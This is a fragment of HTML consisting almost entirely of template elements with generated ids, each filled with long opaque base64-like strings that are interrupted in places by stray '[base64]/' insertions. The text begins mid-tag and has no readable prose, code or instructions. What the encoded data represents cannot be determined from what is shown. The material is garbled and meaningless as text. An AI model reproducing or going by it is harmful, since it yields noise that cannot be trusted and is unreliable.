id="_K5OfyJt1Jk74">UYkgR4vizgWPVwDGx0qXUvOiRzBOy/5NTwfyZqhni5Xy0IGxePp5UqtHuVPpzbfmjFlBjv0bqjQjhZzxJ0CHFiVZ9FNSZxrti594XvKGK76eXipwbttHvM9Sdia8fwcN/qVVlRk+wQZGg11bARG7gwW1oe9du4LYUzT09a+JExqhaVgjn3bKWNMzRdKbsu/67s8WfL4fBlVLpvaawc8LSU4ALZ2U+uUyp4PEr1TZf2ewMaQXBUsa7K+1XG0nMHuGGJD0B/MK26ySQjA3H8KftkamRswWAxop8+7T+rAyT9UKHHgppEIRKhtDSUYF0Sc/DDnN+vX7GuBXSPB4YxE7D6ERdAKDPjusNx/Uykdu3w5qvsr4kqeiMfvKOoYcA3P1BoFQNRB6jeq2r+DPzQ0nN1TdTauN/3bpNw2YEZ94S8bFrSgTbw8frLeHXNZn2gNC+soivUJDv7UOpvbuSK+PANOIQa3Qes2umoNYNh3d2vcQ9VHfWfsWLNPl1ZFr0JZ2CX2o6wcDHlhCe0SyZ7bP3rZ2wnQSU/b4y6JH1iTLMznefI2hESq8259XABNVScP3HMWgEuEnbux7tdydloQPbkSNYS/zul+kT9fwBufadwe2Pza0jq9SVP82JrJYAycdN5gNcUQ+vXbDIjgrfbVHbpm8aC+0chZE70E8cZcdCm7xENBugybOpGdb2OYLqucKtt6mkI6vAkEfV8q6IAZzgdZw3CSQexF2F2uA343Bqtfo7c3T/acShLO9iNH6hT5iCVE1A8u7Arizc9wqF+pPTn4+ugTHfsqw78fSqgRns2UGYEW5DL7R55vfqMoNpS8fdPE9G2m+BhkLfaWVmwhD452tIM8D4x7846doNjPCC66brjJFdpOKyRc7y+KQC0Ntm5l9mJkiPZ5zc4lLXZnTJ0xJBXeNMxbAY+kgcGMIW/OJ4PAX9maahDNDgGsHN5LeQhsmfIdXukUPrkbe8JPX/R7QoUVUMzUa8qcANwlZN3tIoVWvibfm1DvpnARnEE5+SXj0W9fiGoR7r8wWyyb7UrLvNwi3W1415qfWeqwD3wnW/LHFcLrl6kv77CdBNS7/5DHpz6WDTtBmuajNN7BvTo2BVSuHGppI85McRtu+CzLzvj7wmhdbrbOGEq64Al+1V5gRKYDGCdpXJ8QjHSAnWojBPdtdO5NU7rnEzF9dAzJZYOifw1Ye/N+fYJ4Teqs635KyAOaC2mW73g76vOJLNVelXd3wIoF3uwc4i1F1P/[base64]/p9PgN42Ve2/wlSXr6TOSQO80yGkagGOaqcnYW+enAgRPkxDa9/YTSt+SarSO30olZ4qG/qSvy8jGJHghbB7h4qcD4UdUzdP31N3dj1mv1ikv0fwdjwwPBo0VUBcXPl4ABzuIyvKzg0+TpxacIl8GSf9yXio0/9cNipz1PKTGUV+b5ghXjXUjLrwlVXONtg7NK71wDedcg2ZtBODn377eAGcree7aol//i77TFX4vfjVzig7WKI8/[base64]/k7pjDLhaSFJ0y3Ku2ZgAPDGoO4fkY0owc+HzLOPi4UDs9aWOfSu+qoo9aJthwVmJTefab3w1VbjclbV9G5XcfZB548i1n07RucN4olVexf7yMbpJvOCM5v/m+2SqLCHJrDrvWbArPinC5LRRpYJbyIUkEHu2es65jdL3OUqWkf/UcCKTvluGXrwIOORfHk30PqMjmHt03ukweHxgbu8pzrfxqhG+rGLpyD1oGyAC0VyMpda7umINdxoSP/Ua2kKy2b0jDD9cB1nwTndvSFZQcT8sLADxe4kxcCmyeCLnMQGl+OWeMiIiIo95uVGm1BtWzShfazgiC2Af0u52W1IA81a4IUb1Uw3QN8znJMhRzyo1KzqN8nVJcfbncKFq7+GHr73tWSpkfqJCJPGU+g3B39JlkuprdQI/GZe2v8RdUbIHuOVOfJ/PxzcRZy8UUkl5/uMkj78/XeM1eKyn4m8sSKxyIVJ0oy8vH/[base64]/haFbI3CZWd8xH6JVD038ZbtY0359yNTTm7o2VFNzTMaT6g/2FsqihOqLjnGH9sIWQAfHBXYMCDHgfplSuoc0Q5VBg6fgOTVn/HdGUA8B9BWSnHuC1QGIh4tS84A/X+Q6/+oXonpGSsgiB1aZQqI743jPywFW+LFIgEMFKt/vKJ/xgDe3eL2sHxhnRqhLQTAhloUftv2ZEP9b/v5QclYUbv/rl6aLoyKcugcCre/b0lJIT8PhmgwR7fk6CPYXP2Q3zVgzk1Bptfu5twZAUrzc/ev5HwYFCPiTQxpWgFN7QI</template><template id="_K5OfyJt1Jk75">JPY6b6jmJiiDqf9vnrUjp3RC/zeULNefEQltz7tre1S5nAM+tU8QQrWe9awPsZzG37nTvCEXlgV9uObuhnizC2H65/N45C0txif6rNo97G0syj0pGu/VnkmP5Zii+L/CNhWasbcM2l/ymHlmE3CfyVnwznx6VhuH/30rJ4g69Evt8qytoGymrkRkbbtc6GuvK4F3aBnkAhzfRmAV5PJ01PjQQ3lzBsWVv1w2LdKomMIe9RA87N/YhSm5sSNE//NEMbN4M+mspW9Hrb0nE7asZ+LIvPwU50DVF0snUnnqfsLg2Br7vIqVAO3W+XaPvRQJmb4H9qRVXo93MGukmDDgxqxoOC0tKvNlAie1rRj6aerrBvO3XWZMFdqL41Zpfv7G/s2es7TCmhg3EvjlALHNyUXwSDCk3dfK6T4sJofw9wLmc2J/ryxzrdYkrCme/yL/LEG9N135CF0Yyi9YOj6+1TxbE3J0goXZOle1Zc2+18Vd981mL8ieBDUzseCAP+EDZWos8Smjc3EC5LNkW3P8r+PAM/0c+kCWHI6slSQz88n2n1/[base64]/PcI5HMPxtoMTQbcbsPWS9FnGFftIOqcXksE2eSSrmTX1gmt6rm3p++TsC+Avpg51bSF3yTG7TSlUVxbScRt6eDqUMFNALuiBlB/7G7GhRTwSBFdpUPMgXddFdfiprET8e1xh+q1t5Cxy7Qmv86UY6qtvNMf1sVOnCNuKReSXuzX1hTRN0zN8A9rWcFj05sewE8DWOEV/5tBXivA/7rqIPyMCJH658SW7K6yD67Wlk7qjKmAAMnmSpYxUSdOwmOu1YIn4ElC/PsJR2fjWsewGMZxKVamL9m7eDkYopWVvGORg3qV6KH2g5S2mjCE3q5Gr/yZ3jvM51+1BnJ3FoNbkfboKflTWe//OBd+7FvHjB/1XWId2gLYqCtlFejjsJoT7oVzwt7l35qeiZcz17KbUKGSqK0pz/t0hzV9IDrFa+/JiwDrMnTU3DVOQeZhx9ciznMjSuI2/Ohgbxzk/Yy8A8zwLKPeuMCFps+QB6HBmWWvgrfSGcn/cqQTeSUckl3p9OMwgkVv/tASd3e3TYaaLt9HGGvMP/[base64]/EJXjSL0QeWQbgzyY9fUl1DR2vfwQblT/WePRDuQ1aUT0Ht7nfV0xodq5iibh+C+y9+DNsoWPoxuD07x5rK+srzLeonCULAd/O6Q4tujxUvtuSrilL3p33GfZgTLPVWhG4TjEnElWNaObh5IAwM07wNeHsZSbi7kvk92dZK2op4N64tRouBZyIhuySez9zQiBMHLY/iVIWdxt1Js8810BFqEdwIplPx2g48XqNtKCMprog76Zn7aSDILe7Vuqn4SkP9HVapAQVGQyoWSLofVVhGJ99dorRnXcYdGWPtVvBmysBOiFI1s33ZuisTiX9XW27qXyoZ+VoQ2S1LU90JO4lA/h3F2CXggoTcNAhtftUsBjW+PANnZbxmPBkDvzdSlhoDT+on1FGt3vhb0v78U7mtK18ZCljZYzr7Spb9CH9NIP0aJwpiJXSBOsOIWvzwz5aX/o2jAQZbxh3Y8V0X8HbuAZ4uZBOTHU3JmvHZf8GrXevuWj6srAOJ7FlXDirru1PNXVROQIc30PxGeV6clW1TR21doRYUi/fvWtNuc3Gm7xPNuhe3hE2Z+n6zfy3ALEwKm/n62/uh/T0LZfzqCoiBjVp1+kDVhZE6Zom63wDIVie9mhF2hawX7KqTfvbmF52RTanWJpBOL9tpcU1vERvPK24YWMrZdbkLS6Rf2fmdA80fF3vCZWfzGdbbrf0jv/Zgq9oytYUbpt+qEd+kNnQvYS6pdDT0Xc/ry+Pe7GKJPxvOakr4qcPZzG72Xg8/qWHNTYPbNQaEYanWqJqo8O20FB2+AUd3n/TdSaDvFgEVfbLerjS2Qzy+Cm7mDC9zWa1bnjrY+Ohg6P46x41IqYtH3y1Xa9BlhnSZM46NnMVudeb8DHEhpx1nyBgTPzTAAX9B+fomU/AtjVzZ0yydtxu8Ohv6bpnrMtpNa2Q6ig9KguwKIxuwAKfx+aVOn00lfHUQjYzxRIC+VQ06cJ/3IFa6QT/OAjSjrC+rq3JOXAIIXomf6z5YvFBaT+6GHBsf2ELMLccIUpcHxOg2SlqIsK0WRB3+AcFHjJSeOaEfpLJnjTGsCDZEEQ0sLB4TTuwgXF8bLwu7u3wV6c0LVpyYOJiQmXz0+VEkZGLKN8s/v9DYBjD+LRCVtY1WPY0BfZQwV+/yfuqiFCPPX7uooG3tlyxtCo6eGMi68Gic+IU/6iqtAb3q5miRZbZEuWPq/XiizBdWm12Wtpe8xpxIUr/1U1SvIV8b9KZhHh/5uXEdbgObDc6LOhna2vCJ7Q71v0g6OgHO7SdbMKRkUWoW2mrdcv93YBtKA7ewK3EIWzSPVoB2umMvuURDog9PWHijTF2jmO8pbGg+2xswqW7OtH8PGI1yTe80m8Bl1mTIxDtajjIINpT8vRHkV9/myFmkjzMj1CwDnbmCBIJf7UjZIj89IwovCHteGEm74+3/+qSemOhpMPkaY1pCMMSjLCe7P99RHWNQHV5Wp7V+5R1oBL0ndjYfs48ZFkSRP2x4ePO+X2eqfqieKmsJS4HZPMhWvp95mUI+35YJ0rBkpMzG2l/clU/kQL4ecuSUjIRcWUH9NKKV6kPMHnWTUL0N65iibphSmh+uDNjLmezDnfxZdk0fCI1ySd1lHoHghfTpxps6DoCOhIauHePmgH2nrgixn2VDt3pkD7m119FOnYl7kX4uc7wuu77JOyurtZq7GZO6qOg</template><template id="_K5OfyJt1Jk76">aMd3cVRtCxuRhKSeObM0Q34bkr9pShOU+hP3Ig05VcbaNoa2qEmRh7oyp+8EdDFBJPopteyppuZJ4LOqUjykbiSeMDlPL9VayA2t36L4OJb9UhKwvwrRX7ta4iwDPpkInbREJyhZUc2o+uhixCWxSqi1b//gbOohF+RzYc5yoyJhyLjonGoV3ggCKE9rND4AfxsVrylZ0xi6hjzgBXYYWIf/ASb5CFCNPCUp7Mx18IorK2495LlpYQKpO+OZsK9iokN6t1GmAFaQiWCerfI/RXIZULjwCdoVuVQ6IsXozI9Y6c9nuZcaEf+7LqcMJXDcMXIpOPihIi0AbW1jD3dg7yJCcGlUOYUTEoxsVu4oY4z1WhQws5qZgXqEYDSD9JNKm3lRsSjKnw509S7iS/[base64]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</template><template id="_K5OfyJt1Jk77">iaQ5InGLDlKUUS+UHVlTj4fW0NpVeZ8CI6UqCb1uZp1tU3nLm0uveRzNVeyLDoP87349F/56Yl4EkIKEnVP/GvgleSNhi+uGgXEr5AhcxKpTAzAaFBnfAjLFyonNrpbZKUctqr47/76czGBdCp7T+48+PUf8WmK+ZSHyFTwjv/qJpTgzcYvrhrFQbjBYXMSqUzcBq7R5vmcj1cppjU6XuRgWPEueC2+O7TwV7Sp+9mtfPj1H+JoSvjUn4hU8I7/6mUVIcnCKymbhMSuAaH1U/tJ24TugfIpHsyTr7egr9rrJRj1Lnwp/X83dVJxtW6Zv2kvoM5hKI820cfMF3VLv+4mkOOKFzl4GEoEq8IkMJatyVwD6kTwKYzbx7w3ofld9XAIoC0ufOwsd/LY8an/yq45e3GaoS3Je0USXddg2e67/gMyjoavLZvAgO5CIHUWKk5IE7hH4m0Li4/qY3EuW2GjGPEueG35fzMwyjep+cqqOX91nKEp3+cVhElXc1v6baPQ4QpDaymfxMDvhuQ0lqhK2UPo1mc8CMsQqCAxet1ls4uw7fisvjv08dch6noP7by+MZ6hKc1/FYRJV3FeOy2jwCCJxa9r2YMArgRntFDuTdiAaBExeI9OVKjg8G5e5GBbcOs8Lf17c3ER9ax8ju29fuqcoqgMPFfESRJozrxr48ZkDkEo+Y+VlqxFJ+RDPA7Wg+1V4nwMyxSsY3U+AfD2CaV6rXj9YevsCWjxoxPx4GMsg/5nSXxRx8wXdUu/[base64]/86qfXt3jDJriXiBg4wTNU+/6mLToAnCKynfxMSvwiA00i3NSpioledsSIsQ7Gd1OhklJRzgq2xtvXt3cVJ17byOLj1m9Iwhqk5/hdeZBXLMvDrzASMDRistn8CEq8IkMJG82wmEZ9XifAzLFKxjdT4dYaIM8qlo/Ons5OSV6/qr2XqsayIPp6rKqITTX8TkjD/+dQX23FR/uMsAkHgTsSVG+VgcEz0GYmjfGEX5cSZvSaG2SqH7bHssLKRjEmE67Bp8+Wskz7L+mSlAlswFJt9q/nWD9d1S6K2FkQS9kfFwhvlYHBc4AXM8GdkF7HLnbQwhtcsmfyjp7OukphJh6ereO22uYMuhORqpBVcdVHVarC4zgvbdAKwuS8cOK8IkMJatyVwD7VXiex8YEybjdT4dYaUY9S58Kf1/N3JBY+5kHr9q+2xI8rzaqYUH1QYk2ux/[base64]/ZoQ13NN/LhjDV7mFrrCWrclcA+1V4nwMyxSsZGYsWv22CaV6rWnor2UgUnUp7Jj9rC5gzmft3G5Ah95E4Z6vvTWBsAnT+X6MwJd/03ewhvicT9C9APAs3JgHuiDyPc5z4pJ/ZDZp/XgkZxXsvKtZLi1v4k+wfRxuAhRMB+UbbS41Q2SblXh8ztLU/tN3JtadYXED/EYib58eFL9yJWuMIbNLIHr8Oa7qJSDAJTyrCr8rL6HKMjyYf9bEHwUywT/uJpDkicYrLZ/AhKzB9+ORJ0lcA+1V4nwMyxSrYKQsSOYvmPUufCn9fzdyUaC7qk0ks/txmqEtyXxRwN0FIMuvPTbEME6Gv/iOlIf503Rhh/lJ24ltVeJ8DMsUrGN1OQ9lYoQgPygp+Tm3boZg+n/WveyqJQZzPJpvVsQeE7LBP+4mkOSJxistn8eQf9J3sIZ+2QjXKhV2qR2fF/zzJC/MIbELIP8ovS9uZGZS9jXkF3dl56uD+jbOf4UT3ETywT/[base64]/MHaDY/x4QCS5e3GaoS3JfFbW3kL1W2z+ckQjyVL+PMvD1rqSdSHCLUlI1vsG8ztMWET48qdtnjS2zPOueK3paTG11fsp/8quOXtxmqEtzm5VAFDCZB+/6qAQ/d/Xe/jK0cSzEfdjxv5YWwA/USX2jMsUrGN1Ph1mpsnne/ujfX83dVJxqf/[base64]/+2Y0lQ6xb1jA7yd2wA/hXN7ikGUrGN1Ph1hpR/2/258evW3dVJxqf/KrjP7cZqhLcl8UcDdBSDLrz02xDBOhrv+TtHH/ha0ZIK8ndyEZ9XifAzLFKxjdT4acLdNdT6vOamr8DXConjuif6qaKFIYa3ar8EU3kenjP9+9UTy0RX4fs+TFanXNiLCb4nbiW1V4nwMyxSsY3U+HWaxzOV9/Dkub2OhlTE5LBn9aSjgmfQ8n2lRR95Gcgsr+uXAN1qVe34Ow9G6lDEwES/bCJCtVDBpGd8AauC2788x9Ixm/61qbe1h9oBg//weuvouJYuxeNgo0AfPSmcY7r3zxfhYlusomoLTqkAl4tdvCI1CL5Q0fc6MF3i3ZW2a6yUY9S58Kf1/N3VSca7vX/ssaKIasf7ZKIUAjIemn6mtdgX3CUY+P8rTleyCvONCu4</template><template id="_K5OfyJt1Jk78">nbiW1V4nwMyxSsY3U+HWGlH+H77eno7WYgiuJ/+IoqOX9xnuStzTnRQEsDZR6t7jcCt5rFf7jM0cPrU3GhxT4YTQNtROU8l48UqeDw+0WlpR22q7os/vrxcFJ06fuJK/w7dMilbkwsEkIJVPCO/+omlODNxi9uGpKH74GhYNUpTB+HaBXmfAjPF+/n8H2Z5PCdNqss7f18szGUci27ji29/jIeJG5N+QPCD5IlCDtrZRRhycIrKZvDAC6BZ7QT+EoYQGgFofnJiJFpI3E+GWXhW3BueDx5PLItFjIsOoqqev602qUtzXgXhEiSNU/6fCXVJwyeb24aBcSvgaH11qnJWAepVeY5D0+R+eAw/Zg3JZ9yLag5qG0w8kZh/[base64]/Dy49MriqUw/1UKME3VPu+2iFafKQq54HIVHLpJntBPuTdlD6VXmeA+IkCkgNrqYM6ZdNqsqqXr4NKFCJLv4Ta3truBdK63JfFHHzBd1S7/uJpfnWVN+OIwTAyFCJDCWrclcA+1V5X/d2UEr6fU+HWGlGPUueyosbWLy2Psp/8quOXtxmqY82ynR1x8HIZ94rrVEZ9jUfr/O0dArRaMkQr2a25gx0uGo2NtHK+R27w80IpJ/rnwp/X83dVJ2uO2fLimoYc516onohNaYFCda7783xGQOTKstn8CEq8IkMJaq21jEcYDzKAzPUix4oS9O4b3DrCl/+/m4vfVScan/yq45e3GdtfnZL9HXHwchn3iuskX13cV7vc7RVevS92GWKlGHWupWNqgcmJMm43U+HWGlGPUpf/jvKrD/0nGp/8quOXt2i7N4SWyC15jDsgstvbJF8ByW/j/MEwf+03IllipD3APtVeJ8DMsUrH9hr0m1ZR/n/u0uYK1k8lGjeW7NLju7dohxvM7g1sQex+RMP/51AeSc0H8838eWe1MjoEX8zl/RPcTl/4ZLFKxjdT4dYaIbJDwprnf1t3VScan/yq4+amPPIT0abAUTC1fhnq66JcL12Zc6eR9AkH7UdyHR7VoMV3yHsf9Z2MCq43G6CXej2HKk/Cn9fzd1UnGp/828PbztT7B5yXjXR9VBZBtquzfQ/FoVeH3MUYOoECD3HC3JXAPtVeJ8C8jFvjbytJ1hpRj1Lnwp+m4lINJheu+eev4748k1+N3pARLeRKbI6v9wheQOTKstn8CEq8IkMJax2QjW/BX3bh2LBH+wJm5O8KUIZH1v/D1voTVVZXzrWX2ovOUI8P/cfwEU3kenmex/4ZMwXNK4/g4HBLgWpCSCPJ2I0b7EInseG4Wr+6AqjmamyiW/e6s6befkVewu/Bh+qHzymrQ/2C/R09iGIZ9/6TRAdY5feLiOlAOoEPShkStD3APtVeJ8DMsTr7Jna5rrL5j1Lnwp/X83ckNj/H/afSkvpV3hvRqtQISZw+Ufq/9yEGMDRistn8CEq8IkMJG82wmD/YbyKNgMVDywpC9eMTYLJfy8qe6sp6ZAIXs4ij7qr2fCcv6aLAJWzgJnWessZhduCcYrLZ/AhKvCJDCWqt2IE77V8q8cn8BrI+XtzjL1S2QtKTirajf1QCCuv1p9aHghSXJ+mS/AxJkGI16/abKDMViSv/+Ok5erwX+jSrlajZG+RKJ/VZ0F/LYgLE6yOQsmPCz/vWehIUIlfT/J9uqoIsryvMl809WYhDVKbfszhPBPRej8TZDVP1H14dU9WwqAP0S0f9jf1/k3ZC5IcPGZNS0hO64uZKAHbXivCqs8OSabIywbPZMGHVa3imnv5NBjihL/PcxHDivCJDCWrclcA+1V4nscXkG5cKa+DbK1TCHpPLkuqyE2AuS6f0q7Ky5ii+ZtUa+F0YyQ/8u/7iaQ5InGKy2fwISrxTDlB23czlK4jXGqC4uQrGd1OljhoV11qfs97SoldUPj+uzJ+qwoYN3hvJztAlQdBnXLrulmC6CJw6ioWphAq8dntVCoytnF6FXnPAiIkWkjcGwZIiBItqu5ani6d3FSda27yqp6/iOZ5W5MLBJDSVTxzv/[base64]/rZRUijMYvLZpDAW6CICKTbkwEx6gWZvhJSxCsZzC+HuRjHfUqOan5PLKwB/RqepLqev602qVuTLkRw8wTcQ/67aIVpI2CeS7aAwHzhme1U+3NH4YoFeZ8CM9R7GU2upg0Jl02qyq6uTyysBEyLXqa7b3+Mh4kbc18VcPPVPHO/GqjxWFKQ3vpn8MA7wQntNLpStiGrtFnP4hORqmg8G5e5SBbcas8Lf17M3bW9Oq8Tits+DRZJH2K+NSESJI1T7/qIpOnDUNobhtF1qiH57XALU7bADlFt24LTBd4tuT5l+GlGPUufCn9fzd1UnaqL1/7LGiiHSutyXxRx8wXdUu/6SVB9txBoa2fwISrwiQwka4YTlZq32j8DMsUrGN1Phpwt011Pq85qavwNcIiuKtfrikoYM40LpxuBcdLnfVLv+4mkOSJxisqixUVa9e2YcN1WooErdHieAzPUSxnML6a5rEIoDx8OPo/rDNSdep6muu6/jGfIqiJeFHDiBN1T/suIxNhycOoqN/EhK/GIDPS6R/HR+1T8joMzRSoY3F6WSQlHO1ofC/9ezdxVjWp+dw9fzt1SuVtzTxVx8hTNg8/6iaUpI2GLy2bxMArxjKr023MTEetUaJ4DM8Q6ONxK5hx4Vjxbngp+Tt0MdJ1tHrcLr78ck6xeNt71sQYwuSMNW4mkOSJxistn8CDutBxtxwtyVwD7VXifAzLFKxkYe</template><template id="_K5OfyJt1Jk79">sJ8naJMrNuffv4NKGHZTosW2m5Z6PJsH5cfEOUWMJlGKz/chDUIesrPkxRxLsR92PG/lhfA/7GImgYWMf4dmH9nWa1jHKk/Cn9fzd1UnGp/8quJKkiC7L4HbxVg8wUtU/7rh41JJXV/vzLXFa6kTcwk+5NHsPV8CJnnwsE/XAnbZ11NEygfCi4rHW3dVJxqf/Krjl7dplwP5z720fMF3VLv+4ml+dY1H6qFUoEq8IkMJaqyo0RuNJo/AzLFKtgpCxI5i+Y9Sl/+O8qsP/VcnqvmP2+8fsdsD+c/EOWy1fgWG+685BkmRU7eUsHxD7R9GRDrU7Wg+1S9qmdCwE+MiDmjreiWHEueCn5OrdxF/EueN6+bGlxizN+2n8FUp8GMgsuu7fDd1jXK62Ox8QwhmDzE2vJWQBp0XI/iQ5XKaY1Oh1loVz1Kj+t+Ow0MJH1LL/Pbb3+Idkk6Ir5lIfIF3FP/KplFOEJwjApHEQAK8RntBC9itnGrtAnPAjLEKgnNroY4uFbcSvnLH17c3bUNLr6SSv9+DQZJOlZP9QCj5KwC7vuIpSgykIurZvWBCxFJ+SG+NtbhO6BN+3LQZSse6bqDzD0GOA9vDkubWNlwaH9bsrkvnigiPSqQ/bW1l/EoFrraawQ5LFkaykbxAEr2/ZljLiZ3wP3BnK/jPu8jONoL0ny8djFhlyp4WulIMIhf7/6Bhn7bUvx+J3uBNGMJ91rP/LzgLGckusdN+AEstH05Fwqyo2QPoDzKItBnit3peqPNbAff658OGgsp6BAInp/2n0oKyICcv6aLAJWzgJkHarsZoYuCcYrLYpQ0CvW5DfWsRxIkb7EIGkdnQGsdGI+HKBnW2A67nq/fXG/0nGp/95uPjtlWTW8nW9Blx1VdpQn7OVT5IgH6W4LUdC40nTh1K4RXsLuluJ9zQlSZuN1Ph11NE3geu+p6byiYcAi6/2MZLl7ZtArrcltxJRcwmcYbG4yQvdcHvj5jZHVtphmIcW8mg1QeFeiasZLFKxjYK5J4bALJXqpKfo/JmaCpPqumTs66qDPuH7YLwCUWQ/jEe7sJ0X3WZL+LF2GTivCJDCE/EleFv6FtqkOiwJm43U+HWGlDeb+KPz+7+RlBqVy7Z57Ousgi6MsHa5CEg3VM4E/7iaQ5InS+niC0tf6kfFllLxcD5M4R7GvjslUuqNgLc01cBtl/Wx9KaQlIYdyPW6Z/ezqM5t1/9qpkAWK12IIv+qilOCLgOGtn8CEvIikMJat3MxXbUV3b4zMVL0wZG1MMjAbYXstfWsj5iZDIXzsHiw4uOFJdTuKLMTUTdUzgT/uJpD22EYpPQrTBuvU7rCWrclcA/jFtvwfH4b9o3J+DfS2m2d977ip5SpuCXdjf8quOXtxijQ+Su4CVF1D71aktSaXpIgBP/gOAJE5k3HoBXvOHIftUeJ4SUsQ6ePyuQlx8Ar1P+567nxj4AFg7r9b+6go4kuwLUltVodXUzGIOigmlecNQrtuGgXHLgdkNJapzRgD6RZmeZ/IUW/n8H4YoiGdpW357L768jVWca37iep6/3QapTbN/9VDTBE2zzn+ZRUhykPubZvAgK+GZ7STLo0fh+jO5/wIjxcqJmY7nuRhm7Ct+e1tPLKwEfRsv86uPX812SUoSXhHR0uQdp+vuzSXY4oS/rxYQUJhQiQwlq3JTJb+1nKvHJ/Ad3Eh6x7x9An3L6z6KW1mJFOz7zVKrjl7cZq1/JxhQ5SdRKAevf+zw3Rc1Hj+HcLEvQikMJatyVwD7UV3b49ZRz/yIaQAev4Y8m5v/W8u8b/Scan/yq45e2EPsq5Zr0GTGMxnH2rtsgG32hO6b54QV3/QdWGXb4+Wg+1V4nwM3FesZ/E6GWPj0nUufCnqNbd1RTsjf8q/rCjhT7N+GvxAV58EZdvvPP5DMJ+EPjzJ1Yer03chxfyayQGtQyj8DMsUufMhvghx5R+1P2/5KCxmJsdyOStb/mxqKMmwfpgvxMXNwmQdqv5yAbTIBG3nH8CEq9c0cwM9mklSrVKiaR2dAaqp9T4dYbAItrqpP65udOFBpXuq2P3q+3baoPxbKkCWzdG/y7/uJoX0ylL+O8zRxz7R8DCR7ciYAiufYnwMywG8IOHrCzK0W2Y/Lbz9eHd0kTfvuYz6L3q3UCEtyXxA1BzCJhrseyUAd1jQaL3L1JX4UzzihP7YXhb9F6S2jMsUrHZlfYzydc2h7H5vN/83dVJkubxef2pqIU+jL4+20cfMF2BfKa4wWmSJxistn9GXexd3YcU4ys1V/AU6r9+YRP/ydz/NsnEOtOw6431/N3VScb0t2XvhqKWI8HzUJhPWnwYmGux7JNYuCcYrLYiAlHuXNOKWr9geQ/ufYnwMyxSsc6btibJ2Cba/KL1uq7V0i+H67No